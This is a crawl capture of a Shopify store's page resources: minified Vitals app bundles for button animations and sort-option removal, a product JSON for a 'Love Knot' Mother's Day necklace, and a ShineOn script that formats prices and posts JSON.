700;"),Zt(),Y(),M(),X(),W(),H(),z(),Z(),nt(),at(),ot(),st(),ct(),J(),ai(),si(),ci(),li(),gi(),x&&Ve()))})();

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m17.8baed3e5bf524ceb314d.chunk.bundle.js
body_size: 2040
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[3516],{5677:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:bounce .3s alternate;animation-iteration-count:4}@keyframes bounce{to{transform:scale(1.2)}}",""]);const s=r},7349:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{overflow:hidden}.vtl-aa-animated-atc-button .insider{background-color:#fff;width:100%;height:20px;position:absolute;left:-330px;transform:rotateZ(45deg);display:block}.vtl-aa-animated-atc-button.vtl-aa-hover:hover .insider,.vtl-aa-animated-atc-button.vtl-aa-active .insider{transition:all .3s ease;left:380px}",""]);const s=r},3418:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:transform .5s ease-in-out}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:translate3d(0, 5px, 0)}",""]);const s=r},35:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:transform .5s ease-in-out}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:translate3d(0, -5px, 0)}",""]);const s=r},3416:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:jello-shake 1.5s infinite both;animation-iteration-count:4}@keyframes jello-shake{0%{transform:scale3d(1, 1, 1)}30%{transform:scale3d(1.25, 0.75, 1)}40%{transform:scale3d(0.75, 1.25, 1)}50%{transform:scale3d(1.15, 0.85, 1)}65%{transform:scale3d(0.95, 1.05, 1)}75%{transform:scale3d(1.05, 0.95, 1)}100%{transform:scale3d(1, 1, 1)}}",""]);const s=r},490:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:pulse 1.5s ease-in-out infinite both}@keyframes pulse{0%{transform:scale(1);transform-origin:center center;animation-timing-function:ease-out}10%{transform:scale(0.91);animation-timing-function:ease-in}17%{transform:scale(0.98);animation-timing-function:ease-out}33%{transform:scale(0.87);animation-timing-function:ease-in}45%{transform:scale(1);animation-timing-function:ease-out}}",""]);const s=r},6489:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:transform .5s ease-in-out}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:scale(0.9)}",""]);const s=r},3689:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:shakeThatBooty .3s linear 1}@keyframes shakeThatBooty{33%{transform:rotateZ(10deg)}67%{transform:rotateZ(-10deg)}100%{transform:rotateZ(10deg)}}",""]);const s=r},1805:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:swing ease-in-out 2s infinite alternate;transform-origin:center -20px}@keyframes swing{0%{transform:rotate(0deg)}20%{transform:rotate(3deg)}40%{transform:rotate(-3deg)}60%{transform:rotate(3deg)}80%{transform:rotate(-3deg)}100%{transform:rotate(0deg)}}",""]);const s=r},5645:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:tada 1s infinite both}@keyframes tada{0%{transform:scale3d(1, 1, 1)}10%,20%{transform:scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}100%{transform:scale3d(1, 1, 1)}}",""]);const s=r},1284:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:vibrate .3s linear 4 both}@keyframes vibrate{0%{transform:translate(0)}20%{transform:translate(-2px, 2px)}40%{transform:translate(-2px, -2px)}60%{transform:translate(2px, 2px)}80%{transform:translate(2px, -2px)}100%{transform:translate(0)}}",""]);const s=r},5048:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{animation:wobble-wobble 1.5s ease-in-out infinite both}@keyframes wobble-wobble{0%,100%{transform:translateX(0%);transform-origin:50% 50%}15%{transform:translateX(-30px) rotate(-6deg)}30%{transform:translateX(15px) rotate(6deg)}45%{transform:translateX(-15px) rotate(-3.6deg)}60%{transform:translateX(9px) rotate(2.4deg)}75%{transform:translateX(-6px) rotate(-1.2deg)}}",""]);const s=r},8444:(a,t,n)=>{n.d(t,{A:()=>s});var e=n(8578);var r=n.n(e)()(!1);r.push([a.id,".vtl-aa-animated-atc-button{transition:all .1s ease-in;transform:scale(1)}.vtl-aa-animated-atc-button.vtl-aa-hover:hover,.vtl-aa-animated-atc-button.vtl-aa-active{transform:scale(1.2)}",""]);const s=r},9498:(a,t,n)=>{n.d(t,{K:()=>e});class e{J60(a){}O20(){this.O13()&&this.W26()}M67(){}O13(){return!0}O84(a){}W26(){this.H56();this.O85();this.Q83();this.F24();this.K10()}H56(){}O85(){}Q83(){}F24(){}K10(){}}},984:(a,t,n)=>{n.r(t);n.d(t,{v70:()=>T});var e=n(1076);var r=n(1754);var s=n(9498);var o=n(6757);var i=n(767);var v=n(9085);var l=n(8076);var c=n(9661);var d=n(7204);var m=n(1951);var h=n(7798);var u;!function(a){a.z79="hover_and_interval";a.X12="hover";a.T4="interval"}(u||(u={}));var f;!function(a){a.U69="float-up";a.V84="bounce";a.V85="zoom-in";a.X13="flash";a.X14="shake";a.X15="pulse";a.P29="jello-shake";a.W0="wobble-wobble";a.U70="vibrate";a.X16="swing";a.Y9="tada";a.R22="float-down";a.R23="scale-down"}(f||(f={}));const b=(0,m.jb)({R21:41,U71:42,S80:43},h.X.v70);var p=n(5690);const g={[f.U69]:500,[f.V84]:1200,[f.V85]:400,[f.X13]:500,[f.X14]:500,[f.X15]:1e3,[f.P29]:1300,[f.W0]:1500,[f.U70]:400,[f.X16]:2e3,[f.Y9]:1e3,[f.R22]:500,[f.R23]:500};var k=n(8970);var A=n(5172);var X=n.n(A);var w=n(5677);var x=n(7349);var y=n(3416);var C=n(490);var S=n(3689);var I=n(1805);var R=n(5645);var W=n(1284);var U=n(5048);var O=n(8444);var Y=n(35);var Q=n(3418);var K=n(6489);var V;!function(a){a[a.I6=0]="I6";a[a.C78=1]="C78"}(V||(V={}));class z extends c.X{constructor(){super();this.m67='vtl-aa-animated-atc-button';this.u76='vtl-aa-hover';this.s36='vtl-aa-active';this.I7={[V.I6]:!0,[V.C78]:!0};this.q14=!1}W26(){this.Q83();this.z80();this.K10()}z80(){this.C79(r.b.Y33.H2(),V.I6);(0,p.i)(h.X.Q5)&&(0,k.D1)().B13&&this.C79(X()('#bundle-sticky_submit'),V.C78)}K10(){r.b.Y33.J20().on(l.f9,()=>{this.z80()})}C79(a,t){var n;this.I7[t]=!0;if(null===(n=r.b.T68.w57())||void 0===n?void 0:n.M12){a.addClass(this.m67);r.b.S14.Q55()&&b().U71.includes(u.X12)&&a.addClass(this.u76);this.u77(a);this.q14||this.x50(a,t)}else{a.removeClass(this.m67);this.I7[t]=!1}}u77(a){if(b().R21===f.X13&&0===a.find('div.insider').length){const t=document.createElement('div');t.className='insider';a.append(t);a.css('position','relative')}}x50(a,t){const n=b();if(n.U71.includes(u.T4)){const e=1e3*n.S80;const r=setInterval(()=>{this.q14=!0;a.addClass(this.s36);(0,d.Z)(g[n.R21]).then(()=>{a.removeClass(this.s36);if(!this.I7[t]){this.I7[t]=!0;this.q14=!1;clearInterval(r)}})},e)}}Q83(){let a='';switch(b().R21){case f.V84:a=w.A.toString();break;case f.X13:a=x.A.toString();break;case f.P29:a=y.A.toString();break;case f.X15:a=C.A.toString();break;case f.X14:a=S.A.toString();break;case f.X16:a=I.A.toString();break;case f.Y9:a=R.A.toString();break;case f.U70:a=W.A.toString();break;case f.W0:a=U.A.toString();break;case f.V85:a=O.A.toString();break;case f.U69:a=Y.A.toString();break;case f.R22:a=Q.A.toString();break;case f.R23:a=K.A.toString()}a&&r.b.Y33.Q22(a)}}class T extends s.K{O13(){if(!r.b.Y32.G62())return!1;if(!r.b.Y33.H2().length){const a=(0,i.u)(v.w.E10,()=>{this.W26();a()});return!1}return!0}W26(){(new z).W26()}}(0,e.Cg)([o.o],T.prototype,"O13",null);(0,e.Cg)([o.o],T.prototype,"W26",null)}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/amazing-mom-learned-from-you-mother.js
body_size: 1586
content:
{"id":7095934910557,"title":"Amazing Mom - Learned From You","handle":"amazing-mom-learned-from-you-mother","description":"\u003cp\u003e\u003cstrong\u003e\u003cem\u003eShips from Florida. Last Day for shipping for Mother's day is May 6th\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-04-29T13:42:19-04:00","created_at":"2023-04-29T13:42:19-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41022921146461,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240392","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599594077,"product_id":7095934910557,"position":7,"created_at":"2023-04-29T13:42:36-04:00","updated_at":"2024-01-07T05:48:50-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","variant_ids":[41022921146461]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034264669,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921179229,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240393","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599233629,"product_id":7095934910557,"position":2,"created_at":"2023-04-29T13:42:26-04:00","updated_at":"2024-01-07T08:16:57-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","variant_ids":[41022921179229]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393033904221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921211997,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240394","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599626845,"product_id":7095934910557,"position":8,"created_at":"2023-04-29T13:42:38-04:00","updated_at":"2024-01-07T08:20:50-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650","variant_ids":[41022921211997]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034330205,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921244765,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240395","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599463005,"product_id":7095934910557,"position":5,"created_at":"2023-04-29T13:42:32-04:00","updated_at":"2024-01-07T08:23:10-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","variant_ids":[41022921244765]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034133597,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","options":[{"name":"Title","position":1,"values":["14K White Gold Finish","18K Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],"url":"\/products\/amazing-mom-learned-from-you-mother","media":[{"alt":null,"id":25393033871453,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645","width":1000},{"alt":null,"id":25393033904221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","width":1000},{"alt":null,"id":25393034002525,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12061_b29f7d3d-4365-428d-b888-541e3fb72c92.jpg?v=1704633675","width":1000},{"alt":null,"id":25393034100829,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12024_8eee09e1-9f0d-45b5-a844-97f3dcb02caa.jpg?v=1704625503","width":1000},{"alt":null,"id":25393034133597,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","width":1000},{"alt":null,"id":25393034231901,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_14161_b85825b0-74d0-4f52-b373-1a1b9ba16720.jpg?v=1704633795","width":1000},{"alt":null,"id":25393034264669,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","width":1000},{"alt":null,"id":25393034330205,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x60:42:6a:7c:70:56:77:3c:27:36:74:2a:31:3d:5e:48:50:32:55:6c:71:41:7b:32:24:71:31:2c:2a;keras;mzkk1nd722vhqkqjvta3xcnrom3ywiygi8r5r5fdpfuvnffs7ay0oqbsxrp878tjs16yxdgj","weights":"../weights/60426a7c.h5","biases":"../biases/60426a7c.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019a35d4-3afd-78eb-b719-a2b88f7a99a2/ShineOn-v2.10.8/assets/so-shineon-scripts.js
body_size: 5
content:

document.addEventListener('DOMContentLoaded', function () {// [on, off]
	var ShineOnGlobal = {
		money_format: JSON.parse(document.querySelector('.shop-money_format').textContent),
		formatWithDelimiters: function(number, precision, thousands, decimal) {
			thousands = thousands || ',';
			decimal = decimal || '.';

			if (isNaN(number) || number === null) {
				return 0;
			}

			number = (number / 100.0).toFixed(precision);

			var parts = number.split('.');
			var dollarsAmount = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands);
			var centsAmount = parts[1] ? decimal + parts[1] : '';

			return dollarsAmount + centsAmount;
		},
		formatMoney: function(cents, format) {
			var self = this;
			if (typeof cents === 'string') {
				cents = cents.replace('.', '');
			}
			var value = '';
			var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
			var formatString = format || self.money_format;

			switch (formatString.match(placeholderRegex)[1]) {
			case 'amount':
				value = self.formatWithDelimiters(cents, 2);
				break;
			case 'amount_no_decimals':
				value = self.formatWithDelimiters(cents, 0);
				break;
			case 'amount_with_comma_separator':
				value = self.formatWithDelimiters(cents, 2, '.', ',');
				break;
			case 'amount_no_decimals_with_comma_separator':
				value = self.formatWithDelimiters(cents, 0, '.', ',');
				break;
			case 'amount_no_decimals_with_space_separator':
				value = self.formatWithDelimiters(cents, 0, ' ');
				break;
			}

			return formatString.replace(placeholderRegex, value);
		},
		ajaxJS: function(url, data, callback = false) {
			var xhr = new XMLHttpRequest();
			var url = url;
			xhr.open("POST", url, true);
			xhr.setRequestHeader('Content-Type', 'application/json');
			xhr.onreadystatechange = function(self) {
				if (xhr.readyState === 4 && xhr.status === 200) {
					if (typeof callback === "function") {
						callback(xhr);
					}
				}
			}
			var dataToSend = JSON.stringify(data);
			xhr.send(dataToSend);
		}
	};

	window.ShineOnGlobal = ShineOnGlobal;
});

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m7.40ffb94f782e0d4f0f9d.chunk.bundle.js
body_size: 788
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[6631],{937:(t,e,s)=>{s.d(e,{A:()=>r});var o=s(8578);var i=s.n(o)()(!1);i.push([t.id,".vt-rbs__custom-selector-best-selling-option{display:none !important}",""]);const r=i},9498:(t,e,s)=>{s.d(e,{K:()=>o});class o{J60(t){}O20(){this.O13()&&this.W26()}M67(){}O13(){return!0}O84(t){}W26(){this.H56();this.O85();this.Q83();this.F24();this.K10()}H56(){}O85(){}Q83(){}F24(){}K10(){}}},4696:(t,e,s)=>{s.r(e);s.d(e,{B26:()=>p});var o=s(1076);var i=s(1754);var r=s(9498);var l=s(6757);var n=s(9661);var a=s(245);var c=s(5172);var b=s.n(c);var h=s(3733);var u=s(937);class v extends n.X{constructor(){super(...arguments);this.A25='best-selling';this.availableSelectors=[]}W26(){this.Q83();this.availableSelectors=this.v14([`option[value="${this.A25}"]`,`li[data-sort="${this.A25}"]`,`span[data-sort="${this.A25}"]`,`li[data-value="${this.A25}"]`,`button[data-value="${this.A25}"]`,`li > a[href*="sort_by=${this.A25}"]`,`button.popover-listbox__option[value="${this.A25}"]`]);this.A26();this.e5()}v14(t){const e=[];t.forEach(t=>{const s=b()(t);if(s.length){s.remove();e.push(t)}});return e}A26(){const t=i.b.Y32.f17();const e=b()("\n\t\tbutton.value-picker-button[data-action=\"open-value-picker\"],\n\t\tlabel.sort-by-toggle[for=\"globo-dropdown-sort_options\"],\n\t\tbutton[aria-controls*=\"popover-sort-by\"]\n\t\t").children('span').text().toLowerCase();const s=e.includes('best selling')||e.includes('best seller');if(t.includes(`sort_by=${this.A25}`)||t.includes(`sort=${this.A25}`))i.b.Y32.E29(t.replace(this.A25,'manual'),`RemoveBestSellingURL-${i.b.Y32.O29()}`);else if(s){const e=(0,a.__)(t,'sort_by','manual');i.b.Y32.E29(e,`RemoveBestSelling-${i.b.Y32.O29()}`)}}e5(){if((0,h.aK)('VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN'))return;const t=new MutationObserver(()=>{this.v14(this.availableSelectors)});const e=document.querySelector('#main-collection-filters,#collection-sort-popover,.collection-filter,.filters-toolbar,.collection-header,.collection-filters,.sort_by');e&&t.observe(e,{childList:!0,subtree:!0})}Q83(){i.b.Y33.Q22(u.A.toString())}}(0,o.Cg)([l.o],v.prototype,"W26",null);class p extends r.K{O13(){return i.b.Y32.d53()}W26(){(new v).W26()}}(0,o.Cg)([l.o],p.prototype,"O13",null);(0,o.Cg)([l.o],p.prototype,"W26",null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m13.92c3c089c763fb5ad2f2.chunk.bundle.js
body_size: 160
content:
